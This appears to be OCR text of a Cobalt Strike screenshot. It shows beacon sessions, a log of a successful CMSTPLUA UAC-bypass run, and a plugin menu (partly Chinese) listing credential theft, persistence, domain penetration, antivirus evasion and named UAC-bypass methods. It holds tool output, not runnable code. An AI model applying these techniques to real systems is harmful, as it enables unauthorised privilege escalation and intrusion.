 external internal listener user computer note process pid arch
117.133.11.93 10.211.55.13 CDN v4le1an V4LER1AND39F 3.exe 1648 x64
117.133.11.95 10.211.55.13 CDN v4le1an * V4LER1AND39F 3.exe 3548 x64
Event Log X Scripts X Beacon 10.211.55.13@1648 X
[10/23 14:30:58] [+] /Users/v4ler1an/tools/privilegeEscalation/CS_plugin/bof/UACBypassCMSTPLUA.x64.o
[10/23 14:30:58] [*] Tasked beacon to run UACBypassCMSTPLUA!
[10/23 14:31:01] [+] host called home, sent: 4856 bytes
[10/23 14:31:02] [+] received output:
Command: C:\Users\v4le1an\Desktop\temp\3.exe
[10/23 14:31:02] [+] received output:
Masquerading PEB.
[10/23 14:31:02] [+] received output:
Invoking COM elevation.
[10/23 14:31:02] [+] received output:
Done!
Interact
Sleep...
Note...
Access
Explore
Pivoting
AT0M
Session
信息收集
资产探测
隧道代理
凭证获取
BypassUAC
权限提升
权限维持
系统操作
域渗透
反杀软
Spawn Plus
uac_bypass_cmstplua(NET)
uac_bypass_cmstplua(BOF)
SspiBypassUAC(BOF)
TaskSchedulerMisc(NET)(BypassUAC创建计划任务)
EVUAC(BOF)(有时弹窗)
FodHelper(reg.exe)